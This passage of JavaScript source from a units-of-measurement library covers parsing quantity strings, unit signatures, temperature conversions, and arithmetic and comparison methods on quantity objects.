      var definition = UNITS[unitDef];
      if (definition[2] === "prefix") {
        PREFIX_VALUES[unitDef] = definition[1];
        for (var i = 0; i < definition[0].length; i++) {
          PREFIX_MAP[definition[0][i]] = unitDef;
        }
      }
      else {
        validateUnitDefinition(unitDef, definition);
        UNIT_VALUES[unitDef] = {
          scalar: definition[1],
          numerator: definition[3],
          denominator: definition[4]
        };
        for (var j = 0; j < definition[0].length; j++) {
          UNIT_MAP[definition[0][j]] = unitDef;
        }
      }
      OUTPUT_MAP[unitDef] = definition[0][0];
    }
  }

  /**
   * Returns a list of available units of kind
   *
   * @param {string} [kind] - kind of units
   * @returns {array} names of units
   * @throws {QtyError} if kind is unknown
   */
  function getUnits(kind) {
    var i;
    var units = [];
    var unitKeys = Object.keys(UNITS);
    if (typeof kind === "undefined") {
      for (i = 0; i < unitKeys.length; i++) {
        if (["", "prefix"].indexOf(UNITS[unitKeys[i]][2]) === -1) {
          units.push(unitKeys[i].substr(1, unitKeys[i].length - 2));
        }
      }
    }
    else if (this.getKinds().indexOf(kind) === -1) {
      throw new QtyError("Kind not recognized");
    }
    else {
      for (i = 0; i < unitKeys.length; i++) {
        if (UNITS[unitKeys[i]][2] === kind) {
          units.push(unitKeys[i].substr(1, unitKeys[i].length - 2));
        }
      }
    }

    return units.sort(function(a, b) {
      if (a.toLowerCase() < b.toLowerCase()) {
        return -1;
      }
      if (a.toLowerCase() > b.toLowerCase()) {
        return 1;
      }
      return 0;
    });
  }

  /**
   * Returns a list of alternative names for a unit
   *
   * @param {string} unitName - name of unit
   * @returns {string[]} aliases for unit
   * @throws {QtyError} if unit is unknown
   */
  function getAliases(unitName) {
    if (!UNIT_MAP[unitName]) {
      throw new QtyError("Unit not recognized");
    }
    return UNITS[UNIT_MAP[unitName]][0];
  }

  var SIGNATURE_VECTOR = ["length", "time", "temperature", "mass", "current", "substance", "luminosity", "currency", "information", "angle"];

  /*
  calculates the unit signature id for use in comparing compatible units and simplification
  the signature is based on a simple classification of units and is based on the following publication

  Novak, G.S., Jr. "Conversion of units of measurement", IEEE Transactions on Software Engineering,
  21(8), Aug 1995, pp.651-661
  doi://10.1109/32.403789
  http://ieeexplore.ieee.org/Xplore/login.jsp?url=/iel1/32/9079/00403789.pdf?isnumber=9079&prod=JNL&arnumber=403789&arSt=651&ared=661&arAuthor=Novak%2C+G.S.%2C+Jr.
  */
  function unitSignature() {
    if (this.signature) {
      return this.signature;
    }
    var vector = unitSignatureVector.call(this);
    for (var i = 0; i < vector.length; i++) {
      vector[i] *= Math.pow(20, i);
    }

    return vector.reduce(
      function(previous, current) {
        return previous + current;
      },
      0
    );
  }

  // calculates the unit signature vector used by unit_signature
  function unitSignatureVector() {
    if (!this.isBase()) {
      return unitSignatureVector.call(this.toBase());
    }

    var vector = new Array(SIGNATURE_VECTOR.length);
    for (var i = 0; i < vector.length; i++) {
      vector[i] = 0;
    }
    var r, n;
    for (var j = 0; j < this.numerator.length; j++) {
      if ((r = UNITS[this.numerator[j]])) {
        n = SIGNATURE_VECTOR.indexOf(r[2]);
        if (n >= 0) {
          vector[n] = vector[n] + 1;
        }
      }
    }

    for (var k = 0; k < this.denominator.length; k++) {
      if ((r = UNITS[this.denominator[k]])) {
        n = SIGNATURE_VECTOR.indexOf(r[2]);
        if (n >= 0) {
          vector[n] = vector[n] - 1;
        }
      }
    }
    return vector;
  }

  var SIGN = "[+-]";
  var INTEGER = "\\d+";
  var SIGNED_INTEGER = SIGN + "?" + INTEGER;
  var FRACTION = "\\." + INTEGER;
  var FLOAT = "(?:" + INTEGER + "(?:" + FRACTION + ")?" + ")" +
              "|" +
              "(?:" + FRACTION + ")";
  var EXPONENT = "[Ee]" + SIGNED_INTEGER;
  var SCI_NUMBER = "(?:" + FLOAT + ")(?:" + EXPONENT + ")?";
  var SIGNED_NUMBER = SIGN + "?\\s*" + SCI_NUMBER;
  var QTY_STRING = "(" + SIGNED_NUMBER + ")?" + "\\s*([^/]*)(?:\/(.+))?";
  var QTY_STRING_REGEX = new RegExp("^" + QTY_STRING + "$");

  var POWER_OP = "\\^|\\*{2}";
  // Allow unit powers representing scalar, length, area, volume; 4 is for some
  // special case representations in SI base units.
  var SAFE_POWER = "[01234]";
  var TOP_REGEX = new RegExp ("([^ \\*\\d]+?)(?:" + POWER_OP + ")?(-?" + SAFE_POWER + "(?![a-zA-Z]))");
  var BOTTOM_REGEX = new RegExp("([^ \\*\\d]+?)(?:" + POWER_OP + ")?(" + SAFE_POWER + "(?![a-zA-Z]))");

  /* parse a string into a unit object.
   * Typical formats like :
   * "5.6 kg*m/s^2"
   * "5.6 kg*m*s^-2"
   * "5.6 kilogram*meter*second^-2"
   * "2.2 kPa"
   * "37 degC"
   * "1"  -- creates a unitless constant with value 1
   * "GPa"  -- creates a unit with scalar 1 with units 'GPa'
   * 6'4"  -- recognized as 6 feet + 4 inches
   * 8 lbs 8 oz -- recognized as 8 lbs + 8 ounces
   */
  function parse(val) {
    if (!isString(val)) {
      val = val.toString();
    }
    val = val.trim();

    var result = QTY_STRING_REGEX.exec(val);
    if (!result) {
      throw new QtyError(val + ": Quantity not recognized");
    }

    var scalarMatch = result[1];
    if (scalarMatch) {
      // Allow whitespaces between sign and scalar for loose parsing
      scalarMatch = scalarMatch.replace(/\s/g, "");
      this.scalar = parseFloat(scalarMatch);
    }
    else {
      this.scalar = 1;
    }
    var top = result[2];
    var bottom = result[3];

    var n, x, nx;
    // TODO DRY me
    while ((result = TOP_REGEX.exec(top))) {
      n = parseFloat(result[2]);
      if (isNaN(n)) {
        // Prevents infinite loops
        throw new QtyError("Unit exponent is not a number");
      }
      // Disallow unrecognized unit even if exponent is 0
      if (n === 0 && !UNIT_TEST_REGEX.test(result[1])) {
        throw new QtyError("Unit not recognized");
      }
      x = result[1] + " ";
      nx = "";
      for (var i = 0; i < Math.abs(n) ; i++) {
        nx += x;
      }
      if (n >= 0) {
        top = top.replace(result[0], nx);
      }
      else {
        bottom = bottom ? bottom + nx : nx;
        top = top.replace(result[0], "");
      }
    }

    while ((result = BOTTOM_REGEX.exec(bottom))) {
      n = parseFloat(result[2]);
      if (isNaN(n)) {
        // Prevents infinite loops
        throw new QtyError("Unit exponent is not a number");
      }
      // Disallow unrecognized unit even if exponent is 0
      if (n === 0 && !UNIT_TEST_REGEX.test(result[1])) {
        throw new QtyError("Unit not recognized");
      }
      x = result[1] + " ";
      nx = "";
      for (var j = 0; j < n ; j++) {
        nx += x;
      }

      bottom = bottom.replace(result[0], nx);
    }

    if (top) {
      this.numerator = parseUnits(top.trim());
    }
    if (bottom) {
      this.denominator = parseUnits(bottom.trim());
    }
  }

  var PREFIX_REGEX = Object.keys(PREFIX_MAP).sort(function(a, b) {
    return b.length - a.length;
  }).join("|");
  var UNIT_REGEX = Object.keys(UNIT_MAP).sort(function(a, b) {
    return b.length - a.length;
  }).join("|");
  /*
   * Minimal boundary regex to support units with Unicode characters
   * \b only works for ASCII
   */
  var BOUNDARY_REGEX = "\\b|$";
  var UNIT_MATCH = "(" + PREFIX_REGEX + ")??(" +
                   UNIT_REGEX +
                   ")(?:" + BOUNDARY_REGEX + ")";
  var UNIT_TEST_REGEX = new RegExp("^\\s*(" + UNIT_MATCH + "[\\s\\*]*)+$");
  var UNIT_MATCH_REGEX = new RegExp(UNIT_MATCH, "g"); // g flag for multiple occurences
  var parsedUnitsCache = {};
  /**
   * Parses and converts units string to normalized unit array.
   * Result is cached to speed up next calls.
   *
   * @param {string} units Units string
   * @returns {string[]} Array of normalized units
   *
   * @example
   * // Returns ["<second>", "<meter>", "<second>"]
   * parseUnits("s m s");
   *
   */
  function parseUnits(units) {
    var cached = parsedUnitsCache[units];
    if (cached) {
      return cached;
    }

    var unitMatch, normalizedUnits = [];

    // Scan
    if (!UNIT_TEST_REGEX.test(units)) {
      throw new QtyError("Unit not recognized");
    }

    while ((unitMatch = UNIT_MATCH_REGEX.exec(units))) {
      normalizedUnits.push(unitMatch.slice(1));
    }

    normalizedUnits = normalizedUnits.map(function(item) {
      return PREFIX_MAP[item[0]] ? [PREFIX_MAP[item[0]], UNIT_MAP[item[1]]] : [UNIT_MAP[item[1]]];
    });

    // Flatten and remove null elements
    normalizedUnits = normalizedUnits.reduce(function(a,b) {
      return a.concat(b);
    }, []);
    normalizedUnits = normalizedUnits.filter(function(item) {
      return item;
    });

    parsedUnitsCache[units] = normalizedUnits;

    return normalizedUnits;
  }

  /**
   * Parses a string as a quantity
   * @param {string} value - quantity as text
   * @throws if value is not a string
   * @returns {Qty|null} Parsed quantity or null if unrecognized
   */
  function globalParse(value) {
    if (!isString(value)) {
      throw new QtyError("Argument should be a string");
    }

    try {
      return this(value);
    }
    catch (e) {
      return null;
    }
  }

  /**
   * Tests if a value is a Qty instance
   *
   * @param {*} value - Value to test
   *
   * @returns {boolean} true if value is a Qty instance, false otherwise
   */
  function isQty(value) {
    return value instanceof Qty;
  }

  function Qty(initValue, initUnits) {
    assertValidConstructorArgs.apply(null, arguments);

    if (!(isQty(this))) {
      return new Qty(initValue, initUnits);
    }

    this.scalar = null;
    this.baseScalar = null;
    this.signature = null;
    this._conversionCache = {};
    this.numerator = UNITY_ARRAY;
    this.denominator = UNITY_ARRAY;

    if (isDefinitionObject(initValue)) {
      this.scalar = initValue.scalar;
      this.numerator = (initValue.numerator && initValue.numerator.length !== 0) ? initValue.numerator : UNITY_ARRAY;
      this.denominator = (initValue.denominator && initValue.denominator.length !== 0) ? initValue.denominator : UNITY_ARRAY;
    }
    else if (initUnits) {
      parse.call(this, initUnits);
      this.scalar = initValue;
    }
    else {
      parse.call(this, initValue);
    }

    // math with temperatures is very limited
    if (this.denominator.join("*").indexOf("temp") >= 0) {
      throw new QtyError("Cannot divide with temperatures");
    }
    if (this.numerator.join("*").indexOf("temp") >= 0) {
      if (this.numerator.length > 1) {
        throw new QtyError("Cannot multiply by temperatures");
      }
      if (!compareArray(this.denominator, UNITY_ARRAY)) {
        throw new QtyError("Cannot divide with temperatures");
      }
    }

    this.initValue = initValue;
    updateBaseScalar.call(this);

    if (this.isTemperature() && this.baseScalar < 0) {
      throw new QtyError("Temperatures must not be less than absolute zero");
    }
  }

  Qty.prototype = {
    // Properly set up constructor
    constructor: Qty,
  };

  /**
   * Asserts constructor arguments are valid
   *
   * @param {*} value - Value to test
   * @param {string} [units] - Optional units when value is passed as a number
   *
   * @returns {void}
   * @throws {QtyError} if constructor arguments are invalid
   */
  function assertValidConstructorArgs(value, units) {
    if (units) {
      if (!(isNumber(value) && isString(units))) {
        throw new QtyError("Only number accepted as initialization value " +
                           "when units are explicitly provided");
      }
    }
    else {
      if (!(isString(value) ||
            isNumber(value) ||
            isQty(value)    ||
            isDefinitionObject(value))) {
        throw new QtyError("Only string, number or quantity accepted as " +
                           "single initialization value");
      }
    }
  }

  /**
   * Tests if a value is a Qty definition object
   *
   * @param {*} value - Value to test
   *
   * @returns {boolean} true if value is a definition object, false otherwise
   */
  function isDefinitionObject(value) {
    return value && typeof value === "object" && value.hasOwnProperty("scalar");
  }

  function updateBaseScalar() {
    if (this.baseScalar) {
      return this.baseScalar;
    }
    if (this.isBase()) {
      this.baseScalar = this.scalar;
      this.signature = unitSignature.call(this);
    }
    else {
      var base = this.toBase();
      this.baseScalar = base.scalar;
      this.signature = base.signature;
    }
  }

  var KINDS = {
    "-312078": "elastance",
    "-312058": "resistance",
    "-312038": "inductance",
    "-152058": "potential",
    "-152040": "magnetism",
    "-152038": "magnetism",
    "-7997": "specific_volume",
    "-79": "snap",
    "-59": "jolt",
    "-39": "acceleration",
    "-38": "radiation",
    "-20": "frequency",
    "-19": "speed",
    "-18": "viscosity",
    "-17": "volumetric_flow",
    "-1": "wavenumber",
    "0": "unitless",
    "1": "length",
    "2": "area",
    "3": "volume",
    "20": "time",
    "400": "temperature",
    "7941": "yank",
    "7942": "power",
    "7959": "pressure",
    "7961": "force",
    "7962": "energy",
    "7979": "viscosity",
    "7981": "momentum",
    "7982": "angular_momentum",
    "7997": "density",
    "7998": "area_density",
    "8000": "mass",
    "152020": "radiation_exposure",
    "159999": "magnetism",
    "160000": "current",
    "160020": "charge",
    "312058": "conductance",
    "312078": "capacitance",
    "3199980": "activity",
    "3199997": "molar_concentration",
    "3200000": "substance",
    "63999998": "illuminance",
    "64000000": "luminous_power",
    "1280000000": "currency",
    "25599999980": "information_rate",
    "25600000000": "information",
    "511999999980": "angular_velocity",
    "512000000000": "angle"
  };

  /**
   * Returns the list of available well-known kinds of units, e.g.
   * "radiation" or "length".
   *
   * @returns {string[]} names of kinds of units
   */
  function getKinds() {
    return uniq(Object.keys(KINDS).map(function(knownSignature) {
      return KINDS[knownSignature];
    }));
  }

  Qty.prototype.kind = function() {
    return KINDS[this.signature.toString()];
  };

  assign(Qty.prototype, {
    isDegrees: function() {
      // signature may not have been calculated yet
      return (this.signature === null || this.signature === 400) &&
        this.numerator.length === 1 &&
        compareArray(this.denominator, UNITY_ARRAY) &&
        (this.numerator[0].match(/<temp-[CFRK]>/) || this.numerator[0].match(/<(kelvin|celsius|rankine|fahrenheit)>/));
    },

    isTemperature: function() {
      return this.isDegrees() && this.numerator[0].match(/<temp-[CFRK]>/);
    }
  });

  function subtractTemperatures(lhs,rhs) {
    var lhsUnits = lhs.units();
    var rhsConverted = rhs.to(lhsUnits);
    var dstDegrees = Qty(getDegreeUnits(lhsUnits));
    return Qty({"scalar": lhs.scalar - rhsConverted.scalar, "numerator": dstDegrees.numerator, "denominator": dstDegrees.denominator});
  }

  function subtractTempDegrees(temp,deg) {
    var tempDegrees = deg.to(getDegreeUnits(temp.units()));
    return Qty({"scalar": temp.scalar - tempDegrees.scalar, "numerator": temp.numerator, "denominator": temp.denominator});
  }

  function addTempDegrees(temp,deg) {
    var tempDegrees = deg.to(getDegreeUnits(temp.units()));
    return Qty({"scalar": temp.scalar + tempDegrees.scalar, "numerator": temp.numerator, "denominator": temp.denominator});
  }

  function getDegreeUnits(units) {
    if (units === "tempK") {
      return "degK";
    }
    else if (units === "tempC") {
      return "degC";
    }
    else if (units === "tempF") {
      return "degF";
    }
    else if (units === "tempR") {
      return "degR";
    }
    else {
      throw new QtyError("Unknown type for temp conversion from: " + units);
    }
  }

  function toDegrees(src,dst) {
    var srcDegK = toDegK(src);
    var dstUnits = dst.units();
    var dstScalar;

    if (dstUnits === "degK") {
      dstScalar = srcDegK.scalar;
    }
    else if (dstUnits === "degC") {
      dstScalar = srcDegK.scalar ;
    }
    else if (dstUnits === "degF") {
      dstScalar = srcDegK.scalar * 9 / 5;
    }
    else if (dstUnits === "degR") {
      dstScalar = srcDegK.scalar * 9 / 5;
    }
    else {
      throw new QtyError("Unknown type for degree conversion to: " + dstUnits);
    }

    return Qty({"scalar": dstScalar, "numerator": dst.numerator, "denominator": dst.denominator});
  }

  function toDegK(qty) {
    var units = qty.units();
    var q;
    if (units.match(/(deg)[CFRK]/)) {
      q = qty.baseScalar;
    }
    else if (units === "tempK") {
      q = qty.scalar;
    }
    else if (units === "tempC") {
      q = qty.scalar;
    }
    else if (units === "tempF") {
      q = qty.scalar * 5 / 9;
    }
    else if (units === "tempR") {
      q = qty.scalar * 5 / 9;
    }
    else {
      throw new QtyError("Unknown type for temp conversion from: " + units);
    }

    return Qty({"scalar": q, "numerator": ["<kelvin>"], "denominator": UNITY_ARRAY});
  }

  function toTemp(src,dst) {
    var dstUnits = dst.units();
    var dstScalar;

    if (dstUnits === "tempK") {
      dstScalar = src.baseScalar;
    }
    else if (dstUnits === "tempC") {
      dstScalar = src.baseScalar - 273.15;
    }
    else if (dstUnits === "tempF") {
      dstScalar = (src.baseScalar * 9 / 5) - 459.67;
    }
    else if (dstUnits === "tempR") {
      dstScalar = src.baseScalar * 9 / 5;
    }
    else {
      throw new QtyError("Unknown type for temp conversion to: " + dstUnits);
    }

    return Qty({"scalar": dstScalar, "numerator": dst.numerator, "denominator": dst.denominator});
  }

  function toTempK(qty) {
    var units = qty.units();
    var q;
    if (units.match(/(deg)[CFRK]/)) {
      q = qty.baseScalar;
    }
    else if (units === "tempK") {
      q = qty.scalar;
    }
    else if (units === "tempC") {
      q = qty.scalar + 273.15;
    }
    else if (units === "tempF") {
      q = (qty.scalar + 459.67) * 5 / 9;
    }
    else if (units === "tempR") {
      q = qty.scalar * 5 / 9;
    }
    else {
      throw new QtyError("Unknown type for temp conversion from: " + units);
    }

    return Qty({"scalar": q, "numerator": ["<temp-K>"], "denominator": UNITY_ARRAY});
  }

  assign(Qty.prototype, {
    /**
     * Converts to other compatible units.
     * Instance's converted quantities are cached for faster subsequent calls.
     *
     * @param {(string|Qty)} other - Target units as string or retrieved from
     *                               other Qty instance (scalar is ignored)
     *
     * @returns {Qty} New converted Qty instance with target units
     *
     * @throws {QtyError} if target units are incompatible
     *
     * @example
     * var weight = Qty("25 kg");
     * weight.to("lb"); // => Qty("55.11556554621939 lbs");
     * weight.to(Qty("3 g")); // => Qty("25000 g"); // scalar of passed Qty is ignored
     */
    to: function(other) {
      var cached, target;

      if (other === undefined || other === null) {
        return this;
      }

      if (!isString(other)) {
        return this.to(other.units());
      }

      cached = this._conversionCache[other];
      if (cached) {
        return cached;
      }

      // Instantiating target to normalize units
      target = Qty(other);
      if (target.units() === this.units()) {
        return this;
      }

      if (!this.isCompatible(target)) {
        if (this.isInverse(target)) {
          target = this.inverse().to(other);
        }
        else {
          throwIncompatibleUnits(this.units(), target.units());
        }
      }
      else {
        if (target.isTemperature()) {
          target = toTemp(this,target);
        }
        else if (target.isDegrees()) {
          target = toDegrees(this,target);
        }
        else {
          var q = divSafe(this.baseScalar, target.baseScalar);
          target = Qty({"scalar": q, "numerator": target.numerator, "denominator": target.denominator});
        }
      }

      this._conversionCache[other] = target;
      return target;
    },

    // convert to base SI units
    // results of the conversion are cached so subsequent calls to this will be fast
    toBase: function() {
      if (this.isBase()) {
        return this;
      }

      if (this.isTemperature()) {
        return toTempK(this);
      }

      var cached = baseUnitCache[this.units()];
      if (!cached) {
        cached = toBaseUnits(this.numerator,this.denominator);
        baseUnitCache[this.units()] = cached;
      }
      return cached.mul(this.scalar);
    },

    // Converts the unit back to a float if it is unitless.  Otherwise raises an exception
    toFloat: function() {
      if (this.isUnitless()) {
        return this.scalar;
      }
      throw new QtyError("Can't convert to Float unless unitless.  Use Unit#scalar");
    },

    /**
     * Returns the nearest multiple of quantity passed as
     * precision
     *
     * @param {(Qty|string|number)} precQuantity - Quantity, string formated
     *   quantity or number as expected precision
     *
     * @returns {Qty} Nearest multiple of precQuantity
     *
     * @example
     * Qty('5.5 ft').toPrec('2 ft'); // returns 6 ft
     * Qty('0.8 cu').toPrec('0.25 cu'); // returns 0.75 cu
     * Qty('6.3782 m').toPrec('cm'); // returns 6.38 m
     * Qty('1.146 MPa').toPrec('0.1 bar'); // returns 1.15 MPa
     *
     */
    toPrec: function(precQuantity) {
      if (isString(precQuantity)) {
        precQuantity = Qty(precQuantity);
      }
      if (isNumber(precQuantity)) {
        precQuantity = Qty(precQuantity + " " + this.units());
      }

      if (!this.isUnitless()) {
        precQuantity = precQuantity.to(this.units());
      }
      else if (!precQuantity.isUnitless()) {
        throwIncompatibleUnits(this.units(), precQuantity.units());
      }

      if (precQuantity.scalar === 0) {
        throw new QtyError("Divide by zero");
      }

      var precRoundedResult = mulSafe(
        Math.round(this.scalar / precQuantity.scalar),
        precQuantity.scalar
      );

      return Qty(precRoundedResult + this.units());
    }
  });

  /**
   * Configures and returns a fast function to convert
   * Number values from units to others.
   * Useful to efficiently convert large array of values
   * with same units into others with iterative methods.
   * Does not take care of rounding issues.
   *
   * @param {string} srcUnits Units of values to convert
   * @param {string} dstUnits Units to convert to
   *
   * @returns {Function} Converting function accepting Number value
   *   and returning converted value
   *
   * @throws "Incompatible units" if units are incompatible
   *
   * @example
   * // Converting large array of numbers with the same units
   * // into other units
   * var converter = Qty.swiftConverter("m/h", "ft/s");
   * var convertedSerie = largeSerie.map(converter);
   *
   */
  function swiftConverter(srcUnits, dstUnits) {
    var srcQty = Qty(srcUnits);
    var dstQty = Qty(dstUnits);

    if (srcQty.eq(dstQty)) {
      return identity;
    }

    var convert;
    if (!srcQty.isTemperature()) {
      convert = function(value) {
        return value * srcQty.baseScalar / dstQty.baseScalar;
      };
    }
    else {
      convert = function(value) {
        // TODO Not optimized
        return srcQty.mul(value).to(dstQty).scalar;
      };
    }

    return function converter(value) {
      var i, length, result;
      if (!Array.isArray(value)) {
        return convert(value);
      }
      else {
        length = value.length;
        result = [];
        for (i = 0; i < length; i++) {
          result.push(convert(value[i]));
        }
        return result;
      }
    };
  }

  var baseUnitCache = {};

  function toBaseUnits(numerator,denominator) {
    var num = [];
    var den = [];
    var q = 1;
    var unit;
    for (var i = 0; i < numerator.length; i++) {
      unit = numerator[i];
      if (PREFIX_VALUES[unit]) {
        // workaround to fix
        // 0.1 * 0.1 => 0.010000000000000002
        q = mulSafe(q, PREFIX_VALUES[unit]);
      }
      else {
        if (UNIT_VALUES[unit]) {
          q *= UNIT_VALUES[unit].scalar;

          if (UNIT_VALUES[unit].numerator) {
            num.push(UNIT_VALUES[unit].numerator);
          }
          if (UNIT_VALUES[unit].denominator) {
            den.push(UNIT_VALUES[unit].denominator);
          }
        }
      }
    }
    for (var j = 0; j < denominator.length; j++) {
      unit = denominator[j];
      if (PREFIX_VALUES[unit]) {
        q /= PREFIX_VALUES[unit];
      }
      else {
        if (UNIT_VALUES[unit]) {
          q /= UNIT_VALUES[unit].scalar;

          if (UNIT_VALUES[unit].numerator) {
            den.push(UNIT_VALUES[unit].numerator);
          }
          if (UNIT_VALUES[unit].denominator) {
            num.push(UNIT_VALUES[unit].denominator);
          }
        }
      }
    }

    // Flatten
    num = num.reduce(function(a,b) {
      return a.concat(b);
    }, []);
    den = den.reduce(function(a,b) {
      return a.concat(b);
    }, []);

    return Qty({"scalar": q, "numerator": num, "denominator": den});
  }

  Qty.parse = globalParse;

  Qty.getUnits = getUnits;
  Qty.getAliases = getAliases;

  Qty.mulSafe = mulSafe;
  Qty.divSafe = divSafe;

  Qty.getKinds = getKinds;

  Qty.swiftConverter = swiftConverter;

  Qty.Error = QtyError;

  assign(Qty.prototype, {
    // Returns new instance with units of this
    add: function(other) {
      if (isString(other)) {
        other = Qty(other);
      }

      if (!this.isCompatible(other)) {
        throwIncompatibleUnits(this.units(), other.units());
      }

      if (this.isTemperature() && other.isTemperature()) {
        throw new QtyError("Cannot add two temperatures");
      }
      else if (this.isTemperature()) {
        return addTempDegrees(this, other);
      }
      else if (other.isTemperature()) {
        return addTempDegrees(other, this);
      }

      return Qty({"scalar": this.scalar + other.to(this).scalar, "numerator": this.numerator, "denominator": this.denominator});
    },

    sub: function(other) {
      if (isString(other)) {
        other = Qty(other);
      }

      if (!this.isCompatible(other)) {
        throwIncompatibleUnits(this.units(), other.units());
      }

      if (this.isTemperature() && other.isTemperature()) {
        return subtractTemperatures(this,other);
      }
      else if (this.isTemperature()) {
        return subtractTempDegrees(this,other);
      }
      else if (other.isTemperature()) {
        throw new QtyError("Cannot subtract a temperature from a differential degree unit");
      }

      return Qty({"scalar": this.scalar - other.to(this).scalar, "numerator": this.numerator, "denominator": this.denominator});
    },

    mul: function(other) {
      if (isNumber(other)) {
        return Qty({"scalar": mulSafe(this.scalar, other), "numerator": this.numerator, "denominator": this.denominator});
      }
      else if (isString(other)) {
        other = Qty(other);
      }

      if ((this.isTemperature() || other.isTemperature()) && !(this.isUnitless() || other.isUnitless())) {
        throw new QtyError("Cannot multiply by temperatures");
      }

      // Quantities should be multiplied with same units if compatible, with base units else
      var op1 = this;
      var op2 = other;

      // so as not to confuse results, multiplication and division between temperature degrees will maintain original unit info in num/den
      // multiplication and division between deg[CFRK] can never factor each other out, only themselves: "degK*degC/degC^2" == "degK/degC"
      if (op1.isCompatible(op2) && op1.signature !== 400) {
        op2 = op2.to(op1);
      }
      var numdenscale = cleanTerms(op1.numerator, op1.denominator, op2.numerator, op2.denominator);

      return Qty({"scalar": mulSafe(op1.scalar, op2.scalar, numdenscale[2]), "numerator": numdenscale[0], "denominator": numdenscale[1]});
    },

    div: function(other) {
      if (isNumber(other)) {
        if (other === 0) {
          throw new QtyError("Divide by zero");
        }
        return Qty({"scalar": this.scalar / other, "numerator": this.numerator, "denominator": this.denominator});
      }
      else if (isString(other)) {
        other = Qty(other);
      }

      if (other.scalar === 0) {
        throw new QtyError("Divide by zero");
      }

      if (other.isTemperature()) {
        throw new QtyError("Cannot divide with temperatures");
      }
      else if (this.isTemperature() && !other.isUnitless()) {
        throw new QtyError("Cannot divide with temperatures");
      }

      // Quantities should be multiplied with same units if compatible, with base units else
      var op1 = this;
      var op2 = other;

      // so as not to confuse results, multiplication and division between temperature degrees will maintain original unit info in num/den
      // multiplication and division between deg[CFRK] can never factor each other out, only themselves: "degK*degC/degC^2" == "degK/degC"
      if (op1.isCompatible(op2) && op1.signature !== 400) {
        op2 = op2.to(op1);
      }
      var numdenscale = cleanTerms(op1.numerator, op1.denominator, op2.denominator, op2.numerator);

      return Qty({"scalar": mulSafe(op1.scalar, numdenscale[2]) / op2.scalar, "numerator": numdenscale[0], "denominator": numdenscale[1]});
    },

    // Returns a Qty that is the inverse of this Qty,
    inverse: function() {
      if (this.isTemperature()) {
        throw new QtyError("Cannot divide with temperatures");
      }
      if (this.scalar === 0) {
        throw new QtyError("Divide by zero");
      }
      return Qty({"scalar": 1 / this.scalar, "numerator": this.denominator, "denominator": this.numerator});
    }
  });

  function cleanTerms(num1, den1, num2, den2) {
    function notUnity(val) {
      return val !== UNITY;
    }

    num1 = num1.filter(notUnity);
    num2 = num2.filter(notUnity);
    den1 = den1.filter(notUnity);
    den2 = den2.filter(notUnity);

    var combined = {};

    function combineTerms(terms, direction) {
      var k;
      var prefix;
      var prefixValue;
      for (var i = 0; i < terms.length; i++) {
        if (PREFIX_VALUES[terms[i]]) {
          k = terms[i + 1];
          prefix = terms[i];
          prefixValue = PREFIX_VALUES[prefix];
          i++;
        }
        else {
          k = terms[i];
          prefix = null;
          prefixValue = 1;
        }
        if (k && k !== UNITY) {
          if (combined[k]) {
            combined[k][0] += direction;
            var combinedPrefixValue = combined[k][2] ? PREFIX_VALUES[combined[k][2]] : 1;
            combined[k][direction === 1 ? 3 : 4] *= divSafe(prefixValue, combinedPrefixValue);
          }
          else {
            combined[k] = [direction, k, prefix, 1, 1];
          }
        }
      }
    }

    combineTerms(num1, 1);
    combineTerms(den1, -1);
    combineTerms(num2, 1);
    combineTerms(den2, -1);

    var num = [];
    var den = [];
    var scale = 1;

    for (var prop in combined) {
      if (combined.hasOwnProperty(prop)) {
        var item = combined[prop];
        var n;
        if (item[0] > 0) {
          for (n = 0; n < item[0]; n++) {
            num.push(item[2] === null ? item[1] : [item[2], item[1]]);
          }
        }
        else if (item[0] < 0) {
          for (n = 0; n < -item[0]; n++) {
            den.push(item[2] === null ? item[1] : [item[2], item[1]]);
          }
        }
        scale *= divSafe(item[3], item[4]);
      }
    }

    if (num.length === 0) {
      num = UNITY_ARRAY;
    }
    if (den.length === 0) {
      den = UNITY_ARRAY;
    }

    // Flatten
    num = num.reduce(function(a,b) {
      return a.concat(b);
    }, []);
    den = den.reduce(function(a,b) {
      return a.concat(b);
    }, []);

    return [num, den, scale];
  }

  assign(Qty.prototype, {
    eq: function(other) {
      return this.compareTo(other) === 0;
    },

    lt: function(other) {
      return this.compareTo(other) === -1;
    },

    lte: function(other) {
      return this.eq(other) || this.lt(other);
    },

    gt: function(other) {
      return this.compareTo(other) === 1;
    },

    gte: function(other) {
      return this.eq(other) || this.gt(other);
    },

    // Compare two Qty objects. Throws an exception if they are not of compatible types.
    // Comparisons are done based on the value of the quantity in base SI units.
    //
    // NOTE: We cannot compare inverses as that breaks the general compareTo contract:
    //   if a.compareTo(b) < 0 then b.compareTo(a) > 0
    //   if a.compareTo(b) == 0 then b.compareTo(a) == 0
    //
    //   Since "10S" == ".1ohm" (10 > .1) and "10ohm" == ".1S" (10 > .1)
    //     Qty("10S").inverse().compareTo("10ohm") == -1
    //     Qty("10ohm").inverse().compareTo("10S") == -1
    //
    //   If including inverses in the sort is needed, I suggest writing: Qty.sort(qtyArray,units)
    compareTo: function(other) {
      if (isString(other)) {
        return this.compareTo(Qty(other));
      }
      if (!this.isCompatible(other)) {
        throwIncompatibleUnits(this.units(), other.units());
      }
      if (this.baseScalar < other.baseScalar) {
        return -1;
      }
      else if (this.baseScalar === other.baseScalar) {
        return 0;
      }
      else if (this.baseScalar > other.baseScalar) {
        return 1;
      }
    },

    // Return true if quantities and units match
    // Unit("100 cm").same(Unit("100 cm"))  # => true
    // Unit("100 cm").same(Unit("1 m"))     # => false
    same: function(other) {
      return (this.scalar === other.scalar) && (this.units() === other.units());
    }
  });

  assign(Qty.prototype, {
    // returns true if no associated units
    // false, even if the units are "unitless" like 'radians, each, etc'
    isUnitless: function() {
      return [this.numerator, this.denominator].every(function(item) {
        return compareArray(item, UNITY_ARRAY);
      });
    },

    /*
    check to see if units are compatible, but not the scalar part
    this check is done by comparing signatures for performance reasons
    if passed a string, it will create a unit object with the string and then do the comparison
    this permits a syntax like:
    unit =~ "mm"
    if you want to do a regexp on the unit string do this ...
    unit.units =~ /regexp/
    */
    isCompatible: function(other) {
      if (isString(other)) {
        return this.isCompatible(Qty(other));
      }

      if (!(isQty(other))) {
        return false;
      }

      if (other.signature !== undefined) {
        return this.signature === other.signature;
      }
      else {
        return false;
      }
    },

    /*
    check to see if units are inverse of each other, but not the scalar part
    this check is done by comparing signatures for performance reasons
    if passed a string, it will create a unit object with the string and then do the comparison
    this permits a syntax like:
    unit =~ "mm"
    if you want to do a regexp on the unit string do this ...
    unit.units =~ /regexp/
    */
    isInverse: function(other) {
